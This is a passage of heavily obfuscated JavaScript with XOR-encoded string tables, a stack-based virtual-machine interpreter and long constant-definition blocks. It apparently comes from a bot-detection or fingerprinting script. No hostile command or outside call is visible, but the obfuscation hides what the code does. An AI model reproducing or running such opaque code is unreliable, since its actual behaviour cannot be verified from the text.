B*gq-wI;ZI=c6+I5+TL+Yq*wI;PI=wI+TL+c6*lr+SI;x8=gq+I5*sB+TL-Rq;GB=TL+vX*gq+c6+Yq;jb=Yq+I5*c6*sB+Rq;IQ=Yq*SI+vX*lr+sB;mL=TL+SI+c6*vX+I5;KE=gq*SI+Yq+sB;M8=fI+TL+lr+SI+wI;mE=c6+SI*I5-Yq-wI;V5=fI*Rq*vX+Yq+I5;BE=gq*I5*fI+wI-sB;X6=wI*Yq+TL-I5+c6;hQ=Rq+sB+gq+I5*SI;Q=Yq*SI*lr-gq*vX;MG=vX*gq+SI-c6+Rq;mr=SI*sB-Rq-Yq*gq;LG=gq+I5*Yq*vX;HQ=vX-Yq-lr+fI;Lq=Rq*vX+lr*gq-sB;LE=TL*lr+wI*c6-Rq;ZA=Yq*sB+Rq-gq+SI;qr=lr*Yq+wI*vX*Rq;bz=fI*Yq+sB-wI+c6;tb=gq*fI*lr-vX*c6;S2=SI+Yq*vX+sB+gq;s8=lr*gq+Yq*fI+I5;d2=vX-I5-c6+SI+Yq;j2=vX*lr+Yq;Xq=wI+vX+sB-c6+Yq;C2=vX-gq+wI*lr-Rq;Q7=sB*vX-Rq-gq*wI;K6=sB+vX-gq+SI;XI=vX-I5-fI+wI+TL;}break;case n8:{var tX=Zq[zA];T7(tX[k]);var Xb=k;if(TE(Xb,tX.length)){do{wA()[tX[Xb]]=function(){var CE=tX[Xb];return function(Pb,Bz){var QA=Pz(Pb,Bz);wA()[CE]=function(){return QA;};return QA;};}();++Xb;}while(TE(Xb,tX.length));}}break;case lX:{var XX=Zq[zA];var WQ=Zq[JQ];var mI=Zq[k6];var R8=Zq[Vb];var pG=nQ[gq];var W7=v7([],[]);var F7=nQ[mI];for(var sA=dE(F7.length,Rq);vI(sA,k);sA--){var j5=hL(v7(v7(sA,XX),Cz()),pG.length);var Fz=rL(F7,sA);var Eq=rL(pG,j5);W7+=V(IA,[Or(F6(b2(Fz),Eq),F6(b2(Eq),Fz))]);}return hE(jB,[W7]);}break;case cE:{var Gr=Zq[zA];var Mq=Zq[JQ];var t6=Zq[k6];var L5=Zq[Vb];var Pr=mX[Rq];var DX=v7([],[]);var XA=mX[L5];var q5=dE(XA.length,Rq);while(vI(q5,k)){var wG=hL(v7(v7(q5,Gr),Cz()),Pr.length);var qI=rL(XA,q5);var O2=rL(Pr,wG);DX+=V(IA,[Or(F6(b2(qI),O2),F6(b2(O2),qI))]);q5--;}return V(dr,[DX]);}break;case hB:{var nB=Zq[zA];var kB=Zq[JQ];var I8=v7([],[]);var c8=hL(v7(nB,Cz()),rB);var qL=RA[kB];for(var q7=k;TE(q7,qL.length);q7++){var Q5=rL(qL,q7);var f5=rL(Pz.qQ,c8++);I8+=V(IA,[F6(Or(b2(Q5),b2(f5)),Or(Q5,f5))]);}return I8;}break;case Yz:{var GX=Zq[zA];Pz=function(EX,BG){return hE.apply(this,[hB,arguments]);};return T7(GX);}break;case FG:{var S6=Zq[zA];OI(S6[k]);var c2=k;while(TE(c2,S6.length)){Fq()[S6[c2]]=function(){var Cb=S6[c2];return function(II,cr){var RI=Xz(II,cr);Fq()[Cb]=function(){return RI;};return RI;};}();++c2;}}break;case F:{var bG=Zq[zA];Bb(bG[k]);var sq=k;while(TE(sq,bG.length)){Cr()[bG[sq]]=function(){var UI=bG[sq];return function(JX,W,fA,R7){var t8=d7.call(null,JX,K5,fA,ZL);Cr()[UI]=function(){return t8;};return t8;};}();++sq;}}break;case JQ:{var Hq=Zq[zA];var cA=Zq[JQ];var cz=PQ[Rq];var jz=v7([],[]);var m2=PQ[Hq];for(var g=dE(m2.length,Rq);vI(g,k);g--){var Y8=hL(v7(v7(g,cA),Cz()),cz.length);var jE=rL(m2,g);var xr=rL(cz,Y8);jz+=V(IA,[Or(F6(b2(jE),xr),F6(b2(xr),jE))]);}return G8(F,[jz]);}break;}}function Js(){this["Uf"]=(this["Uf"]&0xffff)*0xc2b2ae35+(((this["Uf"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.N2=PC;}var Bb;function fb(){this["xH"]=this["xH"]<<15|this["xH"]>>>17;this.N2=ML;}function O7(){return rA.apply(this,[b7,arguments]);}function F6(Gq,V7){return Gq&V7;}function xA(){return tC(`${wA()[MI(Rq)]}`,";",p5());}function Nb(WI,z2){return WI*z2;}var t7;function HS(a,b){return a.charCodeAt(b);}var fQ;function tB(){return Gb(T2(),701375);}function l7(){return kX.apply(this,[bX,arguments]);}function T2(){return Z()+f()+typeof TA[wA()[MI(Rq)].name];}function tq(){var dA=new Object();tq=function(){return dA;};return dA;}function Y6(){return vF(`${wA()[MI(Rq)]}`,g6(),xA()-g6());}function Kz(){return w2.apply(this,[qG,arguments]);}var TA;var l2;function E5(){PQ=["H","{sZ<w<L:-M7y\x40Oh~wwv{efCY","g8:LIP6O\n\x00%1L^|(V\x07W7w;B^8q","1V.*FL\n+)\x40Av\v","","]6:Q"];}function w2(HE,EG){var fz=w2;switch(HE){case LB:{var BQ=EG[zA];BQ[BQ[zG](NQ)]=function(){this[bB].push(this[sb]());};L7(JQ,[BQ]);}break;case tG:{var DG=EG[zA];DG[DG[zG](S5)]=function(){this[bB].push(qA(this[rq](),this[rq]()));};w2(LB,[DG]);}break;case qG:{var Sq=EG[zA];Sq[Sq[zG](RX)]=function(){var A8=this[qE]();var U=this[bB].pop();var C8=this[bB].pop();var hq=this[bB].pop();var zQ=this[TI][l2.U];this[Kb](l2.U,U);try{this[v6]();}catch(X){this[bB].push(this[EL](X));this[Kb](l2.U,C8);this[v6]();}finally{this[Kb](l2.U,hq);this[v6]();this[Kb](l2.U,zQ);}};w2(tG,[Sq]);}break;case NG:{var AG=EG[zA];AG[AG[zG](rq)]=function(){this[bB].push(this[qE]());};w2(qG,[AG]);}break;case gE:{var YI=EG[zA];YI[YI[zG](EI)]=function(){this[Rq](this[bB].pop(),this[rq](),this[qE]());};w2(NG,[YI]);}break;case AI:{var OG=EG[zA];OG[OG[zG](vq)]=function(){this[bB].push(Nb(this[rq](),this[rq]()));};w2(gE,[OG]);}break;case CA:{var Q2=EG[zA];Q2[Q2[zG](sz)]=function(){this[bB].push(this[X8]());};w2(AI,[Q2]);}break;case k6:{var Jr=EG[zA];Jr[Jr[zG](bq)]=function(){this[bB].push(hI(this[rq](),this[rq]()));};w2(CA,[Jr]);}break;case FG:{var RB=EG[zA];RB[RB[zG](v6)]=function(){this[bB].push(dE(this[rq](),this[rq]()));};w2(k6,[RB]);}break;case Vb:{var h8=EG[zA];h8[h8[zG](ZI)]=function(){this[bB].push(dz(this[rq](),this[rq]()));};w2(FG,[h8]);}break;}}function I2(){return I.apply(this,[JQ,arguments]);}function Or(nA,HL){return nA|HL;}function rL(zE,OX){return zE[fQ[c6]](OX);}var d7;function QL(){return kX.apply(this,[bb,arguments]);}function A(){return rA.apply(this,[n8,arguments]);}function EB(){this["Uf"]^=this["Uf"]>>>13;this.N2=Js;}function vF(a,b,c){return a.substr(b,c);}function Hb(){this["Uf"]^=this["jU"];this.N2=bA;}function O(){this["jU"]++;this.N2=YB;}function jG(){return w2.apply(this,[gE,arguments]);}function ZQ(){return w2.apply(this,[LB,arguments]);}function h2(){return w2.apply(this,[tG,arguments]);}function Y(){return L7.apply(this,[Sr,arguments]);}function Br(){return rA.apply(this,[Yz,arguments]);}function bQ(){return rA.apply(this,[hB,arguments]);}function AQ(vz,s7){return vz>s7;}function V(d6,Uq){var Qr=V;switch(d6){case DQ:{var lQ=Uq[zA];d7=function(Ar,nG,SQ,E7){return G8.apply(this,[CA,arguments]);};return Bb(lQ);}break;case QG:{var SG=Uq[zA];var Uz=Uq[JQ];var lB=Cr()[PA(lr)].apply(null,[k,Wr,s5(NA),ZL]);for(var vr=k;TE(vr,SG[wA()[MI(Rq)].apply(null,[s5(sX),Yq])]);vr=v7(vr,Rq)){var qq=SG[Cr()[PA(c6)](I5,fI,s5(br),B8)](vr);var l5=Uz[qq];lB+=l5;}return lB;}break;case LB:{var KL={'\x33':wA()[MI(k)](s5(cb),lr),'\x45':m7()[UB(k)](s5(z5),NB,lr,Fb),'\x4b':m7()[UB(Rq)](s5(q2),PX,Yq,k),'\x4d':Fq()[hb(k)](Yq,x5),'\x4e':Cr()[PA(k)](lr,LI,s5(ZE),YX),'\x55':m7()[UB(lr)](s5(lL),g5(g5([])),k,GI),'\x62':Cr()[PA(Rq)](Rq,GI,s5(xb),Rq),'\x67':tq()[QX(k)].apply(null,[s5(lq),g5([]),YQ,Yq]),'\x6c':Fq()[hb(Rq)](k,s5(Jb))};return function(Mr){return V(QG,[Mr,KL]);};}break;case Sr:{var Rb=Uq[zA];EA(Rb[k]);var q8=k;if(TE(q8,Rb.length)){do{tq()[Rb[q8]]=function(){var x2=Rb[q8];return function(F2,b,L8,kQ){var OQ=E8(F2,SI,S5,kQ);tq()[x2]=function(){return OQ;};return OQ;};}();++q8;}while(TE(q8,Rb.length));}}break;case Xr:{var mb=Uq[zA];var O6=Uq[JQ];var bE=Uq[k6];var P6=Uq[Vb];var w8=v7([],[]);var b5=hL(v7(mb,Cz()),zB);var z7=mX[P6];var tA=k;if(TE(tA,z7.length)){do{var A6=rL(z7,tA);var IX=rL(E8.Ez,b5++);w8+=V(IA,[Or(F6(b2(A6),IX),F6(b2(IX),A6))]);tA++;}while(TE(tA,z7.length));}return w8;}break;case dr:{var Hz=Uq[zA];E8=function(CX,VL,cq,MB){return V.apply(this,[Xr,arguments]);};return EA(Hz);}break;case gE:{var b6=Uq[zA];var Tz=Uq[JQ];var zr=[];var HI=V(LB,[]);var QQ=Tz?TA[wA()[MI(c6)].apply(null,[WE,gq])]:TA[wA()[MI(lr)].apply(null,[s5(rG),Rq])];for(var IG=k;TE(IG,b6[wA()[MI(Rq)].call(null,s5(sX),Yq)]);IG=v7(IG,Rq)){zr[m7()[UB(c6)].apply(null,[s5(WL),g5({}),Rq,JL])](QQ(HI(b6[IG])));}return zr;}break;case Iq:{var Y7=Uq[zA];z(Y7[k]);var P5=k;if(TE(P5,Y7.length)){do{m7()[Y7[P5]]=function(){var mQ=Y7[P5];return function(Oq,TX,kA,r8){var xq=UG(Oq,FE,kA,g5(g5(k)));m7()[mQ]=function(){return xq;};return xq;};}();++P5;}while(TE(P5,Y7.length));}}break;case IA:{var s6=Uq[zA];if(pI(s6,BI)){return TA[fQ[lr]][fQ[Rq]](s6);}else{s6-=wL;return TA[fQ[lr]][fQ[Rq]][fQ[k]](null,[v7(Mb(s6,vX),WA),v7(hL(s6,Tq),l8)]);}}break;case Kr:{var N8=Uq[zA];var H7=Uq[JQ];var gX=Uq[k6];var sL=Uq[Vb];var WX=v7([],[]);var RL=hL(v7(N8,Cz()),hr);var f2=nQ[gX];for(var gr=k;TE(gr,f2.length);gr++){var zb=rL(f2,gr);var zz=rL(UG.kz,RL++);WX+=V(IA,[Or(F6(b2(zb),zz),F6(b2(zz),zb))]);}return WX;}break;}}var Rq,lr,c6,gq,fI,I5,wI,vX,Sb,k,SI,cb,Yq,sB,z5,NB,Fb,TL,q2,PX,x5,LI,ZE,YX,lL,GI,xb,lq,YQ,Jb,Wr,NA,ZL,sX,br,B8,ZG,n2,cI,Hr,S5,zB,rG,WE,WL,JL,FE,hr,jL,CG,Jz,AA,vb,Eb,TG,n7,p6,UA,FX,fr,rB,w7,X5,V8,K5,bB,tE,Fr,zG,Qq,rq,m6,n5,SB,NQ,sb,RX,qE,TI,Kb,v6,EL,EI,vq,sz,X8,bq,ZI,PI,x8,GB,jb,IQ,mL,KE,M8,mE,V5,BE,X6,hQ,Q,MG,mr,LG,HQ,Lq,LE,ZA,qr,bz,tb,S2,s8,d2,j2,Xq,C2,Q7,K6,XI;var Pz;function U6(){return w2.apply(this,[FG,arguments]);}function Xz(){return hE.apply(this,[JQ,arguments]);}function gb(){return kX.apply(this,[D2,arguments]);}function E(){return kX.apply(this,[LB,arguments]);}}();FG={};lGJ=nJ;}break;case GY:{tk.call(this,XQ,[P5Q()]);LJJ();lGJ=RF;Rp.call(this,HW,[P5Q()]);T5Q();Rp.call(this,J2,[P5Q()]);}break;case v7:{rg.pop();lGJ-=vW;}break;case bQ:{SFJ=YQJ();lGJ-=BG;WP.call(this,jc,[P5Q()]);C5();Rp.call(this,kI,[P5Q()]);cIQ();}break;case B7:{hIJ();Jq=dL();Xs=UJQ();p1=EFQ();SnQ();L8=pt();M1();lGJ=bQ;rg=lwQ();}break;case NW:{Q8=function(){return ks.apply(this,[ZQ,arguments]);};BL=function(E5Q,mQJ,JQJ){return ks.apply(this,[fC,arguments]);};wt=function(){return ks.apply(this,[jC,arguments]);};lGJ+=bC;ZL=function(nYJ,N2J,r5Q,r1Q){return ks.apply(this,[O,arguments]);};x9=function(){return ks.apply(this,[Rn,arguments]);};}break;case dn:{var P1Q=GnJ[tl];var MEJ=qz;for(var EKQ=qz;QL(EKQ,P1Q.length);++EKQ){var sFJ=pS(P1Q,EKQ);if(QL(sFJ,OY)||LR(sFJ,dC))MEJ=x4(MEJ,nO);}return MEJ;}break;case Jx:{ZL.DI=ss[nR];WP.call(this,Rn,[eS1_xor_0_memo_array_init()]);lGJ=OF;return '';}break;case J2:{lGJ+=F;return F5Q=TI[qb(typeof Cq()[vv(z6)],x4(vX()[sr(vH)](cb(nO),FQ,Lr),[][[]]))?Cq()[vv(qz)](vH,MM,lg,rs,CWQ):Cq()[vv(U4)].apply(null,[BD,pIQ,Qb,wX,D7Q])][dh()[Dz(Rd)](FZ,Y6,cb([]),jg)][dh()[Dz(D6)].apply(null,[Qh,BB,cb(qz),O0])].call(l5,Jk),rg.pop(),F5Q;}break;case N7:{var wwQ=GnJ[tl];var t2J=qz;for(var KIJ=qz;QL(KIJ,wwQ.length);++KIJ){var JYJ=pS(wwQ,KIJ);if(QL(JYJ,OY)||LR(JYJ,dC))t2J=x4(t2J,nO);}return t2J;}break;case fC:{lGJ=OF;wv.m7=SFJ[w9];WP.call(this,jc,[eS1_xor_5_memo_array_init()]);return '';}break;case Hn:{var XPQ=GnJ[tl];var ZFJ=qz;lGJ+=On;for(var M1Q=qz;QL(M1Q,XPQ.length);++M1Q){var EYJ=pS(XPQ,M1Q);if(QL(EYJ,OY)||LR(EYJ,dC))ZFJ=x4(ZFJ,nO);}return ZFJ;}break;case HG:{pR.MQ=LM[FX];Rp.call(this,kI,[eS1_xor_4_memo_array_init()]);return '';}break;case S2:{Mv.Bc=wR[RM];Rp.call(this,J2,[eS1_xor_1_memo_array_init()]);return '';}break;case tl:{var vQJ=GnJ[tl];var QIJ=qz;for(var BQJ=qz;QL(BQJ,vQJ.length);++BQJ){var nQJ=pS(vQJ,BQJ);if(QL(nQJ,OY)||LR(nQJ,dC))QIJ=x4(QIJ,nO);}return QIJ;}break;case Rn:{Ek.dU=JcJ[ON];Rp.call(this,HW,[eS1_xor_2_memo_array_init()]);return '';}break;case lc:{lGJ-=TC;return rg.pop(),bFJ=RcJ,bFJ;}break;case UQ:{var ncJ=GnJ[tl];var SGJ=qz;for(var sWJ=qz;QL(sWJ,ncJ.length);++sWJ){var lQJ=pS(ncJ,sWJ);if(QL(lQJ,OY)||LR(lQJ,dC))SGJ=x4(SGJ,nO);}return SGJ;}break;case IA:{rg.push(pb);lGJ+=nQ;var x1Q=GnJ;var PEJ=x1Q[qz];for(var xxJ=nO;QL(xxJ,x1Q[S0()[UB(qz)](O0,MN,hZ,YY)]);xxJ+=z6){PEJ[x1Q[xxJ]]=x1Q[x4(xxJ,nO)];}rg.pop();}break;case Ac:{var d7J=GnJ[tl];var xFJ=qz;for(var CEJ=qz;QL(CEJ,d7J.length);++CEJ){var jwQ=pS(d7J,CEJ);if(QL(jwQ,OY)||LR(jwQ,dC))xFJ=x4(xFJ,nO);}return xFJ;}break;case O7:{lGJ=OF;BL.f2=ws[rX];tk.call(this,XQ,[eS1_xor_3_memo_array_init()]);return '';}break;case F:{var RcJ={};var tJJ=GnJ;rg.push(lNQ);lGJ=lc;for(var n2J=qz;QL(n2J,tJJ[S0()[UB(qz)](O0,wX,nz,Ew)]);n2J+=z6)RcJ[tJJ[n2J]]=tJJ[x4(n2J,nO)];var bFJ;}break;case Ul:{var V8=GnJ[tl];rg.push(lH);if(qb(typeof TI[bh()[YO(Od)](PX,E6,C4)],dh()[Dz(Od)](hN,h8,Y3,Op))&&TI[bh()[YO(Od)](PX,E6,cb(qz))][Ag()[M4(Od)].apply(null,[Md,z6,M3])]){TI[Cq()[vv(qz)].apply(null,[vH,MM,O0,ZB,KrQ])][qb(typeof m1()[m9(nO)],x4(vX()[sr(vH)].apply(null,[FZ,mG,Lr]),[][[]]))?m1()[m9(qz)].call(null,sT,cb(qz),bH,WR,M3,s5):m1()[m9(Rd)](RYJ,wN,ON,UHQ,tf,Bq)](V8,TI[bh()[YO(Od)](PX,E6,rs)][Ag()[M4(Od)](Md,z6,Qh)],cIJ(F,[EO()[mU(z6)](tEQ,PX,bH,AT),bh()[YO(Qb)].apply(null,[Iv,Or,Pf])]));}TI[Cq()[vv(qz)].call(null,vH,MM,YV,D6,KrQ)][m1()[m9(qz)].call(null,sT,s3,cb({}),WR,Ap,s5)](V8,lb()[I6(bH)](b4,Y3,dV,rf),cIJ(F,[EO()[mU(z6)].call(null,tEQ,Qb,bH,AT),cb(tl)]));rg.pop();lGJ-=Ic;}break;case lj:{var l5=GnJ[tl];lGJ=J2;var Jk=GnJ[jc];rg.push(Ys);var F5Q;}break;}}};var EJJ=function(R7J){return TI["Math"]["floor"](TI["Math"]["random"]()*R7J["length"]);};var BS=function(qJJ,YnJ){return qJJ/YnJ;};var LR=function(Q5Q,WQJ){return Q5Q>WQJ;};var T5Q=function(){wR=["I;7","82","\x07]UYV5F\x40\v[\"\\06\noE","[,&KeI\tUMx%\x406WWQ<X:#S","O$eKLLQ\\N>V","s","TU6}q:\x40\x40>B;6\nN\n",";JKM\rH","[\\NX5bJ\bWU6U\fY&:L","1A\"\x40B.V0\x00\x00N","+kJ","8PY","ysRWZBiESu\nsHBL4|\f \\","\'B","269B\t\x40,<MPh]]_>i4\x40+P\f]\r_!","O","\rH\\H-[4\x40JWA\bXu:MI\n\r(&FBYZN","=2=U\fL=-kFKR","\"I\'%\x00B2_\"-M{EUJN>N/[K","I78\x00s\x00]&:^[Y7HVH-H>","\bE\">{,&[FR","N!)MjO\x00Y","\fbDiZGE]UC.UKXqX4:\x07\bU","-[\b",")WP\x40","\\kY","\fC7[,&KeIH\\T)]","U\x00I0;KHT_Q[\"H>","+]Q<S\t","~[","Q]\x00yEA\vI","/G:\x40)JW<","BD:;VFN","\x40F]T_","fD\x3f-gfBYZN","x<>\fRAl*<V_E","JHFH","L;-[hR]\x40x9I=W","\b,PKE%}t~)[>Q","\vQ\\!","QO4\'","B3:UA,","]_8N2^","B&6u\x00A(+ZDE\nHm_4[","%!Bl<<PYOHk_\x3f","\nI_$^ZSSK^","L\vBO=\bI","$D\f[\v\f\x3f\x00\bI","z1\t","A","\rOw[","W","AI*^ZDZU[\x3fZ/]CD+`80x","p\fI&\x3fL\tmXP[l7S\x40\n-Y2~\x00\x07!\vC(%VJ\x00(UWQlc2PD\nK","X>\x40,AW","O[","\x3fG2T","y1\b","l\x40LYKV%H3FJuG\\e;","^)L4Vp*{>A%<\x07\bI","F","QG_!2","_","DOO\\W#Y>","K\fO&)MM","","V\rP^<1\f","-\\\"\\\tl\fWX:!","","r]Uj N\"W\r\f_TQkgs%Q\x001B\'&ZJTIyW[.C>VJuG\\e;sA^HD=a","4","E17\f","[ ;VKI\bUMC[:F","W","\r0^","A:&\bR",">n\vH;\\[ER`","A0B<#FB\'VLWyW[.C>V","(\x40","J=TF\f[\vx,#\f","SHBPJ","cf^>F-Wz\r\\\nM%#\f\t","Z\vWEI<\x07R\x00H\'+F","2F","\x00X$-MHB\bY","WE!\x00\tC\x00","Y\n\'Q]EH",".C4P","\x00H==MG","=BEY,:^]O]U)\\{\\QXBZ<7\fMFEU","C!2H\v L=-","Q\\MYKy#Z5F","\vZ",";UWL#D>","/","A\t","eI#VLW.I#2F","l3\x40H/A:\'\fMc\x00F=\'O\tv\rYN_>",":[8\"5 Ym~T-0a}TC\x3f,D`=","\\0[","Y","_)S","^=)\\BlR","K :L]l\v]]","\x40J\n\tX\'2\nN\v\r&*Y\\S\x07]MS#A{Y\\\v","y","M6[Q\'","N&&L]R_MU>","CT\v,u","ZKU!l3SfV","E","[1","NLT8F6W","Z;<","W\x00\x00","BF\"I96\bS\v","\vWZI6\'B","BL*-","CNK_\"[\bQL\bF","\\K","\x3f\nN\v;I","\tAK","e","*C79\fSE\"A</VG}","E#6","2\fN\t%D-<W","\rC!<\nK","B","] <\f","W\nY($|FD","K&:RvS^TS8","X:\b]\nH.YZE","_\'5","3=","_\t","8\x40.QHD","\\6","<B","}h","","ME\bY^[8J[I","[EI\\I8x:YiQ","72B\v","+SV{","]%"];};var YQJ=function(){return ["\f-KG","K_T17","W`I ;#7YT"," VZX6","KCX1;\v( PRO=*","\x40M77\t,0A]I:7-","\'0\fUvK7<","3,","1\v(h[\\<&)","\x07WlY;!","0AR1","TX0","%\r\\\\P\x07\x07#\x00","zCdhS3&2PR677d","UTX&\r%_VI!"," NZ^7\x3f0\nW]","<gUE6 2JlH<%%HVY","\\W","k^>)|","2\n[Vr ;*YGT=</2VG","<g\x40X>7-UlH<%%HVY","PY1\r\v \fiCR3!\"M410\b[UQ\r+Q\x40X","L\x40Y","=(Y]","KVY\"!H`T(7","R<","^:7\t/WK","{;>","72\x3fmlS",",QTU&","X","YGU","GN&","_VI&6_Vh\"6\v0K","1]Aj;6,","3\'+\x00W^M>7!","4W^M&","-\r\\VE4","GR&30pV\\\">",";<\t(\\VN","7]RV7 ","$W\\Z>7JJGUr1ZS","h\x00OVSh","c:&4Yda}","^UX ","\x3f7YTX","\'\'Q\\S","\f)\v","\\6\"","b0\x3fE#LlM3 \v)\x07GD\"7W","J;:","4]c\\+0H","%JFM&","\"=*]AY=%","#LgT\x3f71yPI;$\nL\x40","\x00\x00","h!SZI30\f^ZQ>","+Q]","V","d","57LVS!;*","c","\x00TZ^9","41","vFP07","7\x07-","&","coEb7","H_H5;7/]]Z&:","]\\>","LAT<5","WX>&\v","0H\x40\x07}}","QG","1\v(]Wn7>*\nM^","",":0","%Q\\H+cYqT","4K\x40J= ","qQ=0","\'VE\\!","gVS","\x00W]S71","ZS<7\fQTU&","VX\x3f","KRZ7","SVD!","38"," TG\\;\x07!LRP\"","\x40T5<\v(","VRP7","W]P7!%]","!!7","\rYEm7 \x07","0LAT<5","[","*","P","\"\v6]","T\x007!","3#","\\ZN\">\v=","P! \x07]]","","\\","]RY+%]","Y\x3f7","P!\v<7WF^:-\rL\x40","^T\x3f7>=]\x40","+0LAT<5","K\r`","N&3\t/","J7$","RW&","q]K3> CYGI7\x3f0CL\\!\"!\\S=<G-]A\\0>d\nV\x40I3<\t!M2zSr= JI=r\b!CQGX 3\b(S=<G%JRDr=\b.[GNr\x3f7[\\$7J%Cc`D\x3f0(MQGX 3+er\x3f0\vWW","0","^:3","\x00","\x3f\v4","1:+]","N","eev\\U_nK=U\x3fHZtz:J2=yn3NC}\x3fktc","KVS&","6IFX!&\'!\x07QRv7+9=LVP1\t!K","U&&~L","!*\x07uVN!3\r!","KGO;\":6\f\x40J{ =\x07J\\O!","^3<\t!YQQ7","62\n[VR ;*YGT=<","H_H5;77]\x40I","-WGT4;\t%Q\\S","OZS6=\x00WCX +","b\r%&\x07JZK7 51\rOA\\\"\" ","U","&;","1","","%7"];};var snJ=function(){return tk.apply(this,[XQ,arguments]);};var hIJ=function(){AJJ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var QbQ=function(KcJ){var Z7J='';for(var bWJ=0;bWJ<KcJ["length"];bWJ++){Z7J+=KcJ[bWJ]["toString"](16)["length"]===2?KcJ[bWJ]["toString"](16):"0"["concat"](KcJ[bWJ]["toString"](16));}return Z7J;};function OlJ(){tl=+[],XQ=! +[]+! +[]+! +[]+! +[],kF=[+ ! +[]]+[+[]]-+ ! +[],pn=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],x7=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],KI=+ ! +[]+! +[]+! +[]+! +[]+! +[],O=[+ ! +[]]+[+[]]-[],jc=+ ! +[],Jx=+ ! +[]+! +[]+! +[],n2=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Rn=! +[]+! +[];}var qS=function RQJ(tIJ,N1Q){var OQJ=RQJ;for(tIJ;tIJ!=SQ;tIJ){switch(tIJ){case gJ:{tIJ=L2;fV=bH*KH+nO+z6;jM=Ap+nO+bH+Rd;FZ=K4-nO+g3*Od-vH;pB=nO+g3*bH+vH+KH;Vk=bH*vH+g3*nO*KH;WO=Od*Rd+vH-U4*nO;rN=Od*z6-vH+U4+bH;Jf=g3+z6+Rd+Ap+Od;}break;case Fj:{vWQ=KH*Od+Cm*nO*bH;zBQ=U4*Rd*bH*Od-Ap;tIJ-=MC;cK=z6*Ap*nO*KH;s7Q=U4*Cm-Rd+bH+K4;wxJ=Cm*g3-Rd+bH*vH;dNQ=KH+z6+vH*K4*Od;}break;case Al:{AlQ=KH*g3*Od+U4;tIJ+=tU;qf=bH+vH*Cm+K4*Rd;rhQ=Od+bH-K4+Ap*KH;bt=bH+Cm*g3-K4-Ap;}break;case qY:{kYQ=bH+Ap*K4-nO+Rd;mEQ=K4*Cm+KH-g3-z6;tIJ=Oj;j9Q=Rd*K4*g3*nO+Ap;lOQ=Od*Cm-U4-KH-g3;nHQ=Od+g3*Cm+z6+nO;E7Q=Rd*Ap*vH-Od*g3;B4Q=g3+vH*Cm+z6-Od;}break;case Ec:{xFQ=KH+K4+Cm*bH+g3;j9=Ap*z6*K4-U4-bH;T1=Cm*U4*nO+Od-K4;ZX=g3*KH*vH-U4;qv=vH-Rd-Od+Ap*g3;Sm=nO+g3+Od*Ap+KH;PD=nO*bH*Cm+Rd*vH;tIJ+=Zl;O1=K4*Ap+Rd-Od-U4;}break;case JW:{KBQ=K4*Od*bH-z6+Ap;ZBQ=Cm*vH+Od*U4*K4;Q1=vH*Cm+KH+K4*bH;tIJ=tJ;I1=Cm*vH-Ap-Od-K4;bUQ=g3*bH*KH-Ap+nO;rd=K4*U4*Ap-Cm-g3;N6Q=Rd*Cm+Ap+Od*vH;}break;case OI:{ngQ=vH*Cm-z6-bH*Rd;xqQ=Rd*Ap*KH-g3-bH;tIJ-=fF;PBQ=Rd+Ap*z6*KH-bH;qMQ=Od*Cm*nO-z6-Ap;T1Q=Ap*g3-vH-KH*Od;vgQ=nO+Od*K4*vH-z6;}break;case GW:{xP=bH*nO*KH*vH*U4;NZQ=K4*KH+bH*Cm+vH;tIJ=LU;vEQ=U4*bH*Ap+nO;D4Q=K4-Rd*KH+Cm*vH;smQ=Ap+bH*K4*g3-vH;nq=U4*Od+Cm*g3-nO;}break;case EG:{AXQ=Cm+g3+Ap*K4;BHQ=Cm*Od-vH-KH*Rd;BOQ=K4+Rd*KH*Od;tIJ-=EA;WHQ=Rd*bH*K4+Cm;kp=Cm-bH+Ap*K4*nO;vrQ=Cm*U4-KH+Od-K4;}break;case Nc:{gQQ=g3*vH+bH*Cm-Od;tIJ+=BC;RFQ=Ap*z6*KH-K4*U4;gD=Cm*g3-z6*Rd*KH;WT=Cm*vH+Rd*z6*Od;tp=U4+K4*Od+Cm*z6;}break;case Ln:{IxQ=Ap*Od-U4+K4;FbQ=Od*vH+z6+Rd*Cm;J5=U4+K4*g3*Od-KH;Hm=Rd+Od*KH*vH-U4;GQQ=U4-g3-Ap+Cm*KH;tIJ-=HG;hM=K4*Rd*vH*bH+Ap;}break;case jU:{tIJ=rx;UHQ=Ap+nO+KH*Cm-vH;TO=K4*Rd+Cm-bH-Od;vm=z6*Cm*bH-U4;cWQ=Cm*z6+nO+vH+g3;}break;case Fl:{cp=Rd-U4+Cm*g3+Od;gR=Cm*K4*nO-bH-g3;UkQ=Cm*z6+bH+Rd*Od;Lv=Od+vH+Cm*Rd+z6;tIJ+=f7;}break;case t7:{h8=Od+K4*Cm+Rd*nO;KrQ=Cm*g3-vH-K4*KH;RYJ=nO-vH+Rd*Cm;tEQ=U4+Cm*g3+vH-Ap;AT=Cm+Od*z6*g3+nO;ID=Ap+Cm*K4+vH-g3;tIJ=QC;}break;case sQ:{HvQ=Ap*z6*g3-KH+bH;sGQ=U4*vH+K4+Ap*g3;L7Q=KH*U4+Ap*g3;tIJ=OW;X2Q=Rd+K4*Cm+Ap*z6;Cw=Cm*K4+g3+Od-Rd;cAQ=g3*Cm-Rd-Od;}break;case JJ:{BK=vH*z6*K4*g3+KH;mWQ=U4-K4*Rd+g3*Cm;DGQ=Od*KH*Rd-nO+vH;v9=K4*Cm-U4*Ap;l0Q=Rd-KH-g3+bH*Cm;tIJ+=kG;shQ=Ap*z6+Cm*K4;}break;case En:{AL=Cm*z6-bH+KH+Rd;Pk=K4*Cm-z6-g3+Ap;dP=nO+U4*Cm-K4*bH;Vm=Cm-vH+z6*K4*Ap;b7Q=U4*Cm+Od-Ap+nO;HnQ=Cm*KH+g3*U4*K4;RR=Cm*g3-K4+z6*Ap;tAQ=KH*K4*bH-Od;tIJ=Ln;}break;case mW:{mN=vH*K4*Rd+g3;VhQ=U4*Cm-z6+Od*vH;tIJ-=dW;AR=Ap+Cm+g3+z6*KH;kgQ=bH+Cm+Od+vH*KH;lXQ=K4*Cm-KH-Ap+bH;Ss=bH+Ap*K4*z6-KH;}break;case 